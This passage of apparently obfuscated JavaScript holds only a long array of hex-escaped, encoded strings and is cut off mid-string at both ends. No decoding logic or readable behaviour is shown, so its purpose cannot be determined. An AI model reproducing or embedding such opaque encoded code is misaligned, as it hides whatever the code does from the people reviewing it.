30\x6b\x77\x72\x4c\x44\x75\x51\x3d\x3d','\x77\x71\x6b\x36\x54\x54\x44\x43\x6d\x63\x4f\x57\x55\x73\x4f\x62\x77\x37\x59\x44\x77\x70\x59\x51\x77\x71\x6b\x44\x46\x73\x4f\x73\x77\x35\x6e\x44\x74\x57\x63\x3d','\x4a\x33\x72\x43\x72\x51\x46\x38\x77\x34\x38\x3d','\x77\x70\x59\x61\x5a\x78\x44\x43\x73\x38\x4f\x76\x49\x38\x4f\x51\x77\x37\x4d\x47\x77\x6f\x45\x47','\x77\x37\x35\x62\x77\x6f\x59\x7a\x77\x36\x58\x44\x72\x73\x4f\x38\x4f\x57\x4d\x74\x42\x63\x4f\x38\x77\x36\x6c\x33\x77\x34\x4a\x58\x53\x6d\x48\x43\x70\x7a\x67\x51\x4d\x51\x48\x43\x76\x63\x4b\x47\x59\x33\x49\x46\x41\x67\x3d\x3d','\x44\x4d\x4f\x71\x77\x37\x54\x44\x68\x55\x77\x3d','\x77\x37\x6e\x43\x71\x4d\x4b\x31','\x77\x37\x31\x54\x77\x70\x30\x2f\x77\x35\x62\x44\x74\x73\x4f\x34\x4d\x32\x49\x3d','\x77\x37\x78\x66\x77\x70\x34\x39\x77\x37\x62\x44\x70\x77\x3d\x3d','\x59\x42\x2f\x44\x6a\x77\x30\x31\x47\x77\x6e\x43\x70\x52\x58\x44\x6d\x73\x4b\x6a\x52\x54\x49\x4a\x42\x32\x67\x54\x64\x6c\x4c\x43\x6c\x6d\x44\x43\x76\x42\x4e\x4c\x77\x36\x68\x79\x77\x71\x51\x3d','\x77\x35\x2f\x44\x68\x4d\x4f\x64\x77\x36\x2f\x44\x75\x51\x3d\x3d','\x77\x6f\x51\x47\x62\x73\x4f\x38\x77\x72\x76\x43\x6f\x38\x4b\x36','\x65\x6e\x6a\x44\x6f\x55\x7a\x44\x76\x33\x74\x6c\x4b\x63\x4b\x58\x77\x71\x37\x44\x68\x4d\x4b\x41\x52\x47\x72\x43\x73\x38\x4f\x54\x47\x41\x3d\x3d','\x77\x6f\x4c\x44\x70\x38\x4b\x7a\x77\x70\x42\x49\x54\x38\x4f\x54\x77\x6f\x78\x46\x77\x36\x30\x3d','\x77\x72\x7a\x44\x6a\x48\x52\x48\x77\x35\x6c\x52\x49\x6c\x74\x64\x77\x35\x58\x44\x72\x73\x4f\x65\x63\x6b\x7a\x43\x76\x73\x4b\x77\x4e\x32\x66\x44\x70\x38\x4f\x73\x77\x37\x44\x43\x72\x55\x2f\x43\x6b\x73\x4b\x54\x77\x71\x62\x44\x69\x53\x39\x57\x77\x36\x5a\x4c\x77\x34\x6a\x44\x70\x42\x62\x43\x6f\x73\x4b\x64\x4d\x63\x4f\x75\x48\x51\x3d\x3d','\x77\x72\x6f\x43\x77\x72\x56\x44\x66\x51\x3d\x3d','\x77\x35\x7a\x44\x6c\x73\x4f\x55\x77\x36\x6a\x44\x6e\x55\x59\x4d\x77\x37\x6a\x44\x6e\x38\x4b\x79\x77\x34\x34\x42\x77\x72\x73\x3d','\x55\x73\x4f\x67\x77\x72\x7a\x43\x67\x4d\x4f\x61\x4e\x77\x3d\x3d','\x42\x38\x4f\x4f\x77\x71\x76\x43\x76\x77\x49\x3d','\x51\x73\x4b\x47\x61\x4d\x4f\x6a\x44\x51\x64\x59\x77\x71\x5a\x42\x46\x6c\x6b\x38\x77\x36\x34\x6e\x77\x6f\x30\x51\x4a\x33\x45\x70\x77\x35\x4c\x44\x6e\x38\x4b\x37\x53\x38\x4b\x73\x77\x71\x4c\x44\x6d\x56\x77\x68\x77\x35\x4e\x35\x4b\x56\x54\x44\x6e\x6c\x76\x44\x74\x56\x41\x44\x42\x73\x4b\x6b','\x42\x73\x4b\x49\x77\x72\x76\x43\x73\x45\x77\x3d','\x65\x77\x33\x44\x6e\x42\x59\x54\x48\x52\x6a\x43\x70\x42\x50\x43\x73\x4d\x4b\x79\x58\x53\x59\x3d','\x48\x63\x4b\x49\x46\x41\x34\x7a\x4f\x51\x3d\x3d','\x77\x72\x77\x68\x51\x6a\x72\x43\x6b\x67\x3d\x3d','\x52\x56\x63\x37\x46\x73\x4f\x68\x44\x38\x4f\x4d\x77\x71\x62\x44\x6f\x43\x73\x61\x49\x63\x4b\x65\x77\x37\x78\x49\x61\x43\x51\x42\x77\x36\x39\x44\x77\x35\x30\x33\x77\x34\x6e\x44\x76\x30\x62\x44\x70\x4d\x4f\x70\x66\x6c\x46\x4f\x59\x31\x4c\x44\x6f\x53\x63\x69\x51\x38\x4f\x61\x77\x70\x35\x34','\x77\x37\x7a\x44\x70\x69\x4c\x44\x6a\x63\x4f\x31','\x62\x48\x2f\x44\x6c\x31\x56\x72\x46\x63\x4f\x73\x50\x67\x54\x44\x73\x63\x4b\x64\x77\x72\x50\x44\x69\x67\x3d\x3d','\x65\x33\x37\x44\x6b\x30\x6c\x4f\x41\x51\x3d\x3d','\x55\x73\x4f\x67\x77\x72\x7a\x43\x67\x4d\x4f\x61','\x43\x38\x4f\x64\x77\x72\x7a\x43\x75\x41\x48\x43\x6c\x63\x4f\x78\x77\x71\x35\x47\x44\x53\x48\x43\x6c\x52\x41\x6a\x77\x34\x31\x6b\x4e\x6e\x76\x43\x70\x38\x4f\x32\x77\x70\x41\x62\x46\x42\x51\x4d\x77\x71\x74\x52\x77\x70\x6e\x43\x74\x79\x76\x44\x74\x73\x4b\x55\x77\x71\x64\x62\x77\x72\x6f\x78\x77\x34\x39\x6b\x77\x70\x54\x43\x75\x68\x38\x45\x77\x70\x48\x43\x72\x43\x4c\x43\x68\x67\x3d\x3d','\x77\x72\x51\x55\x4b\x38\x4f\x48\x4c\x44\x66\x43\x67\x41\x3d\x3d','\x77\x71\x6c\x4e\x77\x70\x4c\x43\x6e\x52\x4a\x4d\x46\x73\x4b\x59\x4c\x38\x4b\x57\x66\x4d\x4f\x69\x77\x72\x34\x66\x77\x37\x54\x43\x6a\x68\x7a\x43\x69\x73\x4b\x5a\x77\x35\x52\x65\x77\x72\x33\x44\x68\x67\x66\x44\x75\x51\x3d\x3d','\x54\x4d\x4b\x52\x4c\x73\x4b\x6c\x58\x6a\x6f\x77\x57\x45\x73\x35\x51\x53\x6e\x43\x6f\x63\x4b\x69\x62\x41\x3d\x3d','\x53\x63\x4b\x66\x64\x38\x4f\x35\x48\x68\x55\x3d','\x62\x41\x7a\x44\x6d\x42\x49\x33','\x51\x73\x4b\x47\x61\x4d\x4f\x6a\x44\x51\x64\x59\x77\x71\x5a\x42\x46\x6c\x6b\x38\x77\x36\x34\x6e\x77\x6f\x30\x51\x4a\x33\x45\x70\x77\x35\x4c\x44\x6e\x38\x4b\x37\x53\x38\x4b\x73\x77\x71\x33\x44\x68\x46\x38\x6d\x77\x35\x74\x76','\x43\x6c\x7a\x44\x6b\x73\x4b\x64\x77\x71\x35\x79\x42\x47\x76\x44\x6e\x38\x4f\x55\x56\x67\x44\x44\x72\x51\x3d\x3d','\x54\x38\x4b\x66\x4f\x73\x4b\x6c\x56\x54\x34\x3d','\x77\x37\x5a\x77\x77\x6f\x72\x43\x73\x63\x4f\x6b\x64\x43\x56\x74\x4b\x4d\x4f\x41\x77\x37\x35\x62\x77\x6f\x54\x43\x6e\x38\x4f\x7a\x77\x36\x51\x6a\x64\x4d\x4f\x71\x4a\x58\x42\x37\x43\x57\x50\x44\x73\x4d\x4b\x4e\x77\x72\x67\x78\x77\x70\x4c\x44\x6d\x4d\x4b\x6b\x77\x37\x55\x3d','\x52\x73\x4f\x7a\x77\x72\x48\x43\x6d\x38\x4f\x62','\x77\x71\x35\x31\x54\x63\x4f\x48\x42\x73\x4b\x44\x62\x55\x62\x44\x6e\x77\x50\x44\x6c\x63\x4b\x49\x59\x51\x3d\x3d','\x77\x70\x58\x44\x70\x38\x4b\x39\x77\x6f\x5a\x50\x54\x4d\x4f\x31\x77\x6f\x6b\x3d','\x51\x63\x4f\x5a\x77\x71\x76\x44\x76\x46\x58\x44\x76\x33\x6b\x77\x58\x63\x4b\x37\x47\x63\x4f\x63\x77\x35\x4c\x43\x6b\x38\x4b\x50\x77\x36\x78\x2f\x77\x37\x68\x67\x77\x71\x4e\x75\x58\x79\x64\x72\x77\x35\x38\x72\x55\x48\x45\x3d','\x77\x34\x6e\x44\x6f\x63\x4f\x54','\x77\x71\x7a\x43\x72\x63\x4b\x43','\x77\x37\x4c\x44\x6c\x6b\x34\x3d','\x77\x71\x34\x54\x48\x41\x3d\x3d','\x77\x34\x6b\x51\x77\x35\x54\x43\x6b\x67\x54\x44\x6a\x38\x4f\x66\x77\x72\x45\x4e\x77\x71\x30\x66\x48\x4d\x4f\x6b\x54\x47\x49\x32\x77\x37\x33\x43\x74\x4d\x4b\x36\x77\x35\x6f\x75\x77\x36\x77\x38\x4b\x6b\x70\x72\x77\x70\x74\x4b\x61\x73\x4b\x36\x4c\x6a\x56\x63\x77\x70\x42\x67\x77\x6f\x72\x44\x6f\x69\x6e\x43\x6e\x6e\x67\x33\x77\x71\x58\x43\x74\x4d\x4b\x53\x77\x35\x54\x43\x6b\x73\x4f\x42\x4c\x63\x4f\x66\x53\x38\x4b\x6c\x63\x4d\x4b\x4c\x77\x37\x48\x44\x76\x7a\x31\x6e\x77\x36\x34\x76\x77\x35\x74\x56\x77\x37\x6e\x43\x6e\x73\x4f\x64\x45\x41\x3d\x3d','\x44\x31\x72\x44\x68\x4d\x4b\x48','\x77\x34\x6a\x43\x73\x7a\x30\x3d','\x51\x56\x58\x44\x70\x41\x3d\x3d','\x4c\x58\x38\x47','\x77\x36\x62\x44\x74\x33\x73\x61\x77\x6f\x6b\x48\x66\x51\x30\x59\x77\x34\x7a\x43\x73\x4d\x4b\x55\x51\x45\x76\x44\x6c\x4d\x4f\x34\x4a\x47\x7a\x43\x75\x4d\x4b\x48\x77\x36\x66\x43\x76\x41\x58\x44\x6a\x73\x4b\x62\x77\x36\x54\x44\x6d\x43\x77\x46\x77\x71\x49\x37\x77\x34\x48\x44\x67\x48\x48\x43\x74\x73\x4b\x5a\x4a\x73\x4b\x33\x53\x73\x4f\x74','\x77\x35\x31\x64\x77\x6f\x37\x44\x67\x67\x3d\x3d','\x4e\x32\x4c\x43\x6c\x79\x6b\x3d','\x4c\x6d\x33\x43\x6f\x77\x3d\x3d','\x62\x6d\x50\x44\x71\x6b\x6e\x44\x70\x47\x6b\x4f\x49\x73\x4b\x65\x77\x71\x7a\x44\x67\x38\x4b\x50\x58\x41\x3d\x3d','\x63\x47\x48\x44\x6c\x51\x3d\x3d','\x77\x72\x38\x52\x77\x72\x6f\x3d','\x77\x6f\x42\x67\x42\x41\x3d\x3d','\x44\x73\x4b\x42\x77\x36\x7a\x44\x74\x4d\x4f\x62\x77\x37\x74\x61\x77\x37\x5a\x37\x64\x63\x4b\x6d\x77\x71\x2f\x43\x68\x4d\x4b\x4b\x77\x72\x55\x34\x77\x35\x35\x38\x77\x35\x5a\x65\x63\x73\x4f\x6b\x77\x37\x46\x79\x4f\x38\x4f\x31\x54\x63\x4b\x75\x50\x4d\x4b\x6e\x77\x35\x70\x72\x77\x6f\x44\x43\x6f\x77\x3d\x3d','\x77\x6f\x4e\x79\x4e\x69\x45\x3d','\x77\x35\x76\x44\x68\x4d\x4f\x66\x77\x37\x37\x44\x73\x30\x77\x3d','\x77\x36\x68\x6b\x77\x6f\x2f\x43\x73\x41\x3d\x3d','\x77\x71\x7a\x43\x6a\x73\x4b\x76','\x77\x34\x42\x69\x77\x71\x51\x3d','\x77\x34\x70\x51\x77\x70\x37\x43\x76\x41\x6c\x4e\x45\x4d\x4b\x51\x50\x4d\x4b\x65\x45\x41\x3d\x3d','\x77\x71\x6c\x6c\x4e\x44\x41\x49','\x77\x71\x78\x38\x44\x79\x76\x43\x74\x73\x4f\x68\x55\x68\x55\x3d','\x46\x41\x7a\x44\x6c\x63\x4f\x76\x5a\x55\x76\x44\x6e\x73\x4b\x4a\x77\x36\x62\x44\x68\x6e\x72\x43\x69\x48\x55\x3d','\x77\x37\x6a\x44\x71\x63\x4b\x48','\x41\x38\x4b\x62\x77\x72\x51\x3d','\x77\x70\x77\x4c\x42\x67\x3d\x3d','\x4f\x38\x4b\x70\x77\x6f\x74\x58\x66\x63\x4b\x61\x62\x47\x33\x43\x76\x63\x4f\x36\x77\x72\x76\x44\x69\x38\x4f\x35\x77\x71\x42\x46\x77\x6f\x55\x72\x77\x35\x68\x64\x65\x41\x33\x43\x73\x63\x4b\x55\x77\x71\x46\x42\x77\x37\x45\x45\x77\x6f\x6b\x6b\x4d\x4d\x4f\x70\x50\x4d\x4f\x54\x77\x71\x30\x3d','\x47\x4d\x4f\x2f\x77\x37\x66\x44\x6b\x51\x3d\x3d','\x77\x36\x66\x44\x6f\x6a\x33\x44\x69\x38\x4f\x78\x77\x37\x68\x4a','\x46\x73\x4f\x6b\x77\x37\x38\x3d','\x77\x72\x73\x4b\x77\x72\x64\x53\x64\x30\x41\x3d','\x77\x72\x62\x44\x67\x6d\x46\x62\x77\x35\x4e\x56\x4f\x45\x41\x3d','\x4e\x46\x37\x43\x76\x67\x3d\x3d','\x51\x63\x4b\x66\x4e\x73\x4b\x2f\x56\x6a\x63\x68','\x77\x6f\x6c\x54\x77\x37\x31\x32\x77\x37\x74\x4c\x46\x4d\x4b\x65\x56\x67\x3d\x3d','\x77\x71\x64\x69\x77\x35\x55\x58\x64\x63\x4b\x4c\x61\x67\x3d\x3d','\x51\x4d\x4b\x49\x65\x51\x3d\x3d','\x58\x73\x4f\x7a\x77\x71\x76\x43\x68\x38\x4f\x5a\x4a\x63\x4b\x63\x77\x36\x30\x72','\x4a\x32\x7a\x43\x70\x78\x31\x73\x77\x35\x6e\x43\x6d\x6a\x52\x42\x49\x4d\x4b\x43\x53\x79\x58\x43\x72\x6a\x5a\x65\x61\x79\x45\x3d','\x53\x58\x44\x44\x75\x30\x30\x3d','\x77\x70\x74\x59\x77\x36\x31\x48\x77\x37\x52\x50\x48\x77\x3d\x3d','\x56\x73\x4f\x41\x77\x37\x2f\x43\x72\x56\x62\x43\x69\x4d\x4b\x78\x77\x72\x30\x46\x58\x32\x50\x43\x68\x56\x4d\x34\x77\x70\x4d\x3d','\x77\x71\x74\x6a\x4d\x44\x62\x43\x73\x41\x3d\x3d','\x50\x6d\x33\x44\x74\x4d\x4b\x72\x77\x71\x70\x54\x4a\x6b\x33\x44\x6f\x73\x4f\x61\x66\x44\x6a\x44\x67\x54\x77\x50\x77\x35\x76\x43\x6c\x38\x4b\x65\x61\x6d\x4a\x46\x54\x41\x50\x44\x72\x54\x33\x44\x6c\x38\x4f\x66\x77\x6f\x37\x43\x74\x63\x4f\x34\x77\x71\x50\x44\x6d\x63\x4f\x4e\x77\x36\x67\x5a\x56\x63\x4b\x55\x4c\x73\x4f\x6e\x77\x37\x4d\x7a\x54\x44\x7a\x44\x67\x4d\x4b\x33\x77\x72\x4d\x46\x77\x37\x4d\x6f\x58\x58\x63\x4f\x77\x35\x56\x74\x4e\x46\x58\x44\x74\x44\x66\x43\x6f\x4d\x4f\x6f\x77\x70\x74\x59\x5a\x45\x67\x3d','\x47\x78\x76\x44\x6e\x73\x4f\x70\x5a\x55\x59\x3d','\x58\x73\x4f\x43\x77\x70\x73\x3d','\x41\x4d\x4f\x75\x77\x36\x6e\x43\x6b\x73\x4b\x50\x4f\x4d\x4f\x51\x77\x37\x35\x73\x65\x42\x66\x44\x73\x54\x37\x43\x6a\x73\x4b\x2b\x77\x34\x44\x43\x73\x51\x3d\x3d','\x55\x73\x4b\x75\x77\x34\x6e\x44\x73\x38\x4f\x4d','\x77\x72\x4c\x44\x67\x63\x4f\x35','\x4e\x63\x4f\x33\x77\x37\x35\x50\x77\x72\x59\x61\x77\x34\x59\x48\x77\x72\x58\x44\x70\x67\x3d\x3d','\x43\x33\x77\x4c\x48\x32\x78\x6d\x77\x35\x6e\x43\x76\x63\x4f\x66\x57\x77\x3d\x3d','\x77\x70\x39\x56\x77\x37\x68\x68\x77\x35\x78\x57','\x77\x36\x4a\x45\x77\x71\x34\x3d','\x77\x34\x4c\x44\x71\x31\x76\x43\x70\x77\x37\x43\x6f\x41\x3d\x3d','\x4f\x63\x4b\x42\x77\x72\x6b\x3d','\x41\x4d\x4f\x65\x77\x34\x6f\x3d','\x77\x72\x30\x37\x51\x69\x62\x43\x74\x38\x4f\x56','\x77\x6f\x4e\x6d\x4c\x51\x3d\x3d','\x77\x71\x77\x63\x57\x51\x3d\x3d','\x77\x72\x68\x75\x53\x63\x4f\x48\x42\x4d\x4b\x4c\x62\x45\x33\x44\x71\x6a\x4d\x3d','\x48\x45\x66\x44\x6c\x73\x4b\x64\x77\x71\x35\x68','\x58\x67\x6a\x44\x71\x51\x3d\x3d','\x77\x36\x48\x43\x75\x73\x4b\x4c','\x42\x42\x7a\x43\x6b\x51\x3d\x3d','\x77\x70\x2f\x44\x69\x48\x6f\x3d','\x77\x34\x6e\x44\x73\x73\x4b\x69','\x77\x72\x74\x37\x50\x53\x33\x43\x68\x63\x4f\x38','\x77\x71\x66\x44\x67\x73\x4f\x55','\x77\x37\x6e\x44\x74\x58\x67\x3d','\x77\x72\x38\x4a\x56\x77\x3d\x3d','\x44\x63\x4b\x38\x52\x51\x3d\x3d','\x59\x63\x4b\x4e\x61\x67\x3d\x3d','\x44\x4d\x4b\x42\x55\x31\x4c\x43\x6b\x4d\x4f\x34','\x77\x72\x41\x5a\x57\x67\x3d\x3d','\x77\x36\x4c\x44\x6c\x48\x6b\x3d','\x77\x6f\x6c\x34\x77\x35\x51\x3d','\x42\x38\x4f\x70\x77\x72\x30\x3d','\x77\x6f\x41\x4c\x48\x77\x3d\x3d','\x77\x36\x6a\x44\x6b\x6a\x6b\x3d','\x77\x36\x6e\x44\x72\x79\x2f\x44\x69\x73\x4f\x52\x77\x36\x73\x3d','\x62\x38\x4b\x46\x4e\x77\x3d\x3d','\x77\x72\x5a\x4b\x77\x36\x41\x3d','\x43\x54\x50\x43\x68\x41\x3d\x3d','\x53\x38\x4b\x47\x52\x52\x78\x6d\x4e\x6c\x64\x72\x4a\x52\x33\x43\x73\x41\x3d\x3d','\x58\x38\x4b\x58\x63\x73\x4f\x6a\x48\x67\x3d\x3d','\x77\x71\x59\x50\x66\x4d\x4f\x65\x77\x71\x72\x43\x76\x51\x3d\x3d','\x77\x6f\x46\x59\x4b\x33\x6f\x45\x77\x37\x58\x44\x6f\x79\x49\x32\x77\x70\x31\x2b\x57\x63\x4b\x6c\x53\x51\x3d\x3d','\x41\x78\x37\x43\x71\x73\x4b\x74\x77\x72\x35\x4a','\x44\x68\x48\x44\x6e\x51\x3d\x3d','\x54\x63\x4b\x37\x77\x34\x76\x44\x76\x63\x4f\x4d\x77\x37\x49\x3d','\x42\x41\x76\x44\x6b\x73\x4f\x39\x5a\x56\x77\x3d','\x77\x34\x6a\x44\x72\x56\x37\x43\x73\x44\x66\x43\x6d\x38\x4f\x66','\x77\x35\x4c\x44\x74\x6c\x6a\x43\x70\x6a\x76\x43\x70\x67\x3d\x3d','\x77\x35\x37\x43\x70\x63\x4b\x74','\x77\x37\x6a\x44\x6e\x38\x4f\x43\x77\x35\x6e\x43\x6a\x77\x31\x4f','\x77\x71\x41\x47\x77\x72\x64\x52\x62\x46\x38\x3d','\x77\x35\x33\x44\x67\x4d\x4f\x43\x77\x36\x34\x3d','\x77\x71\x4a\x32\x4c\x43\x35\x37\x77\x34\x4d\x3d','\x77\x35\x6c\x6a\x77\x6f\x37\x43\x75\x63\x4f\x36','\x77\x70\x70\x67\x41\x51\x3d\x3d','\x63\x7a\x4c\x43\x75\x45\x5a\x30\x77\x6f\x76\x43\x73\x31\x63\x38\x48\x38\x4f\x63\x57\x6d\x44\x43\x76\x57\x6b\x49\x65\x57\x66\x43\x6d\x38\x4b\x64\x77\x72\x7a\x43\x6b\x73\x4f\x79\x77\x34\x2f\x43\x6d\x63\x4b\x71\x77\x35\x76\x43\x72\x57\x33\x44\x71\x38\x4f\x32\x77\x72\x51\x44\x54\x54\x66\x44\x69\x38\x4b\x56\x4a\x38\x4b\x50\x65\x51\x3d\x3d','\x44\x46\x2f\x44\x6d\x38\x4b\x47\x77\x70\x73\x3d','\x77\x36\x42\x56\x77\x6f\x41\x3d','\x47\x68\x4c\x44\x74\x67\x3d\x3d','\x77\x36\x4e\x50\x77\x70\x49\x70\x77\x37\x62\x44\x76\x51\x3d\x3d','\x56\x73\x4f\x34\x77\x6f\x77\x3d','\x59\x67\x51\x79\x47\x6b\x46\x6c\x64\x53\x78\x6f\x43\x38\x4f\x71\x4d\x44\x58\x43\x72\x73\x4b\x74\x4b\x63\x4b\x38\x77\x71\x4a\x75\x77\x70\x52\x70\x77\x34\x78\x68\x77\x34\x5a\x73\x4c\x78\x66\x44\x6d\x4d\x4f\x6b\x77\x71\x48\x43\x75\x4d\x4b\x70\x58\x63\x4b\x50\x77\x34\x6a\x43\x67\x57\x50\x43\x75\x77\x67\x4c','\x58\x63\x4f\x2b\x77\x70\x73\x3d','\x77\x35\x4d\x54\x77\x35\x72\x44\x6c\x68\x77\x55\x55\x73\x4f\x52\x4c\x63\x4f\x75\x53\x38\x4f\x77\x77\x71\x39\x4e\x77\x36\x66\x43\x71\x43\x37\x44\x75\x38\x4b\x4a\x77\x35\x64\x7a\x77\x70\x2f\x43\x6c\x68\x6a\x44\x6f\x54\x54\x44\x6d\x63\x4f\x68\x66\x55\x6a\x44\x73\x42\x74\x38\x56\x57\x54\x43\x6c\x63\x4b\x32\x55\x42\x56\x32','\x77\x37\x72\x44\x73\x6a\x33\x44\x6b\x41\x3d\x3d','\x77\x36\x73\x39\x64\x67\x3d\x3d','\x59\x38\x4b\x43\x4b\x73\x4b\x74\x51\x41\x3d\x3d','\x77\x34\x33\x44\x70\x6c\x54\x43\x73\x6a\x76\x43\x76\x41\x3d\x3d','\x77\x34\x50\x44\x69\x73\x4f\x59\x77\x37\x51\x3d','\x77\x6f\x76\x44\x68\x57\x6b\x3d','\x77\x71\x4a\x6e\x77\x36\x6f\x3d','\x77\x70\x35\x72\x77\x36\x45\x3d','\x4a\x38\x4b\x45\x77\x70\x59\x3d','\x42\x55\x51\x61','\x77\x37\x6c\x42\x77\x72\x41\x3d','\x77\x37\x7a\x43\x68\x69\x62\x43\x6c\x30\x39\x6c','\x77\x35\x6a\x43\x6d\x63\x4b\x65\x77\x6f\x44\x44\x72\x38\x4f\x43\x61\x30\x59\x3d','\x77\x34\x6e\x44\x75\x4d\x4f\x68','\x77\x70\x6b\x47\x58\x51\x3d\x3d','\x77\x36\x74\x6b\x77\x70\x37\x43\x71\x38\x4f\x33\x5a\x77\x3d\x3d','\x77\x72\x70\x32\x4c\x51\x3d\x3d','\x65\x4d\x4b\x54\x77\x71\x78\x65\x61\x73\x4b\x54','\x77\x36\x4c\x43\x67\x73\x4b\x6f','\x77\x70\x46\x75\x77\x37\x59\x3d','\x77\x6f\x39\x39\x4f\x77\x3d\x3d','\x77\x72\x72\x44\x6c\x4d\x4b\x44\x77\x6f\x64\x64\x54\x73\x4f\x78\x77\x6f\x63\x3d','\x77\x70\x6c\x64\x44\x41\x3d\x3d','\x44\x42\x54\x43\x71\x38\x4b\x68\x77\x71\x4e\x45','\x77\x34\x72\x44\x6a\x63\x4f\x51\x77\x36\x6a\x44\x6e\x30\x34\x4e\x77\x37\x50\x44\x71\x73\x4b\x43','\x77\x37\x4c\x44\x6d\x63\x4f\x48\x77\x34\x37\x43\x74\x43\x31\x4d\x4f\x53\x6f\x41','\x51\x73\x4b\x4c\x77\x37\x63\x3d','\x52\x31\x4d\x6a\x47\x4d\x4f\x79\x42\x67\x3d\x3d','\x49\x73\x4f\x77\x77\x34\x78\x4a\x77\x6f\x63\x63\x77\x34\x77\x46','\x47\x73\x4b\x43\x77\x70\x55\x3d','\x54\x38\x4b\x50\x66\x38\x4f\x34\x4b\x51\x6c\x49\x77\x71\x78\x79\x54\x41\x3d\x3d','\x77\x70\x73\x62\x5a\x51\x3d\x3d','\x47\x6b\x70\x39\x41\x38\x4b\x79\x45\x73\x4b\x4e\x77\x72\x58\x43\x6f\x58\x6c\x64','\x77\x36\x74\x68\x77\x70\x44\x43\x73\x63\x4f\x33','\x51\x45\x6e\x43\x6d\x38\x4b\x33\x56\x32\x48\x43\x73\x4d\x4f\x4b\x77\x37\x58\x44\x6a\x6a\x54\x44\x69\x58\x63\x2f\x77\x35\x77\x6d\x4e\x38\x4f\x37\x77\x35\x7a\x44\x6b\x46\x42\x47\x77\x37\x50\x44\x76\x6b\x45\x65\x77\x6f\x6c\x45\x65\x33\x4e\x6a\x77\x36\x2f\x44\x69\x63\x4f\x79\x77\x72\x46\x6d\x77\x36\x68\x74\x77\x6f\x2f\x43\x75\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x73\x4f\x4a\x77\x35\x66\x43\x6e\x69\x63\x3d','\x77\x35\x50\x44\x6c\x77\x41\x3d','\x77\x37\x44\x44\x74\x63\x4f\x2f','\x4a\x6e\x2f\x44\x75\x51\x3d\x3d','\x77\x36\x54\x44\x74\x4d\x4b\x4b','\x62\x63\x4b\x2f\x77\x36\x39\x63\x77\x6f\x45\x64\x77\x70\x39\x4e','\x77\x35\x72\x44\x67\x4d\x4f\x46\x77\x34\x37\x44\x74\x55\x77\x4d','\x66\x6d\x6e\x44\x68\x6e\x4e\x44\x48\x38\x4f\x73','\x5a\x38\x4b\x69\x77\x71\x38\x3d','\x47\x73\x4b\x5a\x57\x41\x3d\x3d','\x77\x36\x4d\x7a\x4f\x53\x66\x43\x74\x4d\x4f\x68\x54\x68\x64\x32\x4b\x51\x3d\x3d','\x77\x70\x37\x44\x6d\x4d\x4f\x38\x43\x46\x54\x44\x6c\x38\x4f\x5a\x50\x54\x4e\x48\x77\x6f\x55\x3d','\x66\x51\x76\x44\x6d\x78\x63\x6d\x43\x41\x3d\x3d','\x77\x6f\x66\x43\x69\x4d\x4b\x56\x77\x70\x54\x44\x76\x73\x4f\x44','\x4f\x38\x4b\x56\x77\x6f\x51\x3d','\x77\x34\x6e\x44\x74\x38\x4b\x34','\x77\x35\x78\x2f\x77\x6f\x59\x3d','\x77\x72\x70\x6e\x4c\x77\x3d\x3d','\x65\x6d\x50\x44\x6e\x46\x52\x65\x41\x4d\x4f\x38\x4d\x77\x54\x44\x6d\x73\x4b\x4f','\x4d\x73\x4f\x36\x77\x37\x31\x49\x77\x70\x49\x53\x77\x34\x63\x51','\x77\x70\x39\x53\x77\x37\x64\x67\x77\x36\x6c\x51\x44\x38\x4b\x59\x52\x67\x54\x43\x72\x77\x3d\x3d','\x77\x6f\x37\x44\x6b\x73\x4f\x5a\x4d\x47\x66\x44\x6f\x38\x4f\x49\x50\x51\x3d\x3d','\x64\x4d\x4b\x48\x77\x37\x49\x3d','\x42\x6a\x6e\x43\x74\x77\x3d\x3d','\x62\x31\x63\x35\x47\x67\x3d\x3d','\x45\x42\x76\x44\x68\x4d\x4f\x61\x65\x45\x50\x44\x76\x67\x3d\x3d','\x77\x72\x45\x69\x58\x51\x3d\x3d','\x46\x38\x4b\x69\x77\x70\x66\x44\x70\x73\x4b\x4d\x77\x36\x59\x53\x77\x37\x6b\x2f\x5a\x63\x4f\x77\x77\x6f\x7a\x44\x70\x73\x4b\x54\x77\x37\x4d\x72\x77\x70\x67\x3d','\x77\x37\x6e\x44\x74\x79\x4c\x44\x6b\x63\x4f\x6b','\x77\x71\x51\x64\x52\x77\x3d\x3d','\x49\x38\x4f\x42\x77\x36\x6b\x41\x55\x38\x4b\x42\x55\x6e\x66\x43\x6d\x73\x4b\x6e\x77\x6f\x7a\x44\x74\x73\x4f\x4e\x77\x70\x5a\x63\x77\x70\x77\x6f\x77\x70\x30\x50\x63\x55\x72\x44\x6c\x63\x4f\x32\x77\x6f\x4d\x69\x77\x70\x39\x36\x77\x37\x4a\x53\x4f\x73\x4b\x6f\x64\x73\x4f\x78\x77\x35\x38\x76\x57\x38\x4b\x78\x77\x36\x37\x44\x67\x4d\x4b\x6a','\x77\x37\x4a\x2b\x77\x70\x58\x43\x74\x67\x3d\x3d','\x77\x70\x44\x44\x75\x63\x4f\x66','\x77\x34\x44\x43\x71\x73\x4b\x4b\x77\x71\x62\x43\x69\x32\x45\x3d','\x77\x70\x45\x53\x63\x73\x4f\x6f\x77\x71\x62\x43\x76\x67\x3d\x3d','\x77\x35\x39\x39\x77\x72\x59\x3d','\x77\x6f\x50\x44\x75\x30\x77\x3d','\x62\x47\x4c\x44\x6c\x6b\x4a\x4d\x47\x38\x4f\x6e\x4e\x52\x51\x3d','\x77\x37\x33\x44\x6c\x4d\x4f\x49\x77\x35\x76\x43\x67\x79\x6f\x3d','\x77\x70\x63\x73\x61\x51\x3d\x3d','\x42\x42\x6e\x43\x73\x51\x3d\x3d','\x77\x70\x54\x44\x6b\x63\x4f\x44\x77\x36\x2f\x44\x75\x51\x3d\x3d','\x4f\x73\x4f\x36\x77\x37\x46\x61\x77\x6f\x45\x64','\x45\x38\x4b\x76\x77\x71\x55\x3d','\x77\x34\x6e\x43\x6d\x38\x4b\x57\x77\x6f\x76\x44\x75\x63\x4f\x55','\x77\x70\x67\x50\x64\x63\x4f\x38\x77\x71\x62\x43\x70\x51\x3d\x3d','\x62\x6c\x66\x44\x76\x51\x3d\x3d','\x77\x71\x70\x37\x4e\x67\x3d\x3d','\x77\x70\x48\x43\x71\x63\x4b\x46\x77\x71\x33\x43\x6a\x47\x77\x3d','\x77\x36\x62\x43\x67\x69\x54\x43\x68\x56\x34\x3d','\x66\x38\x4f\x7a\x77\x34\x4d\x3d','\x77\x34\x38\x68\x62\x67\x3d\x3d','\x56\x78\x44\x44\x76\x77\x3d\x3d','\x4b\x63\x4b\x44\x77\x71\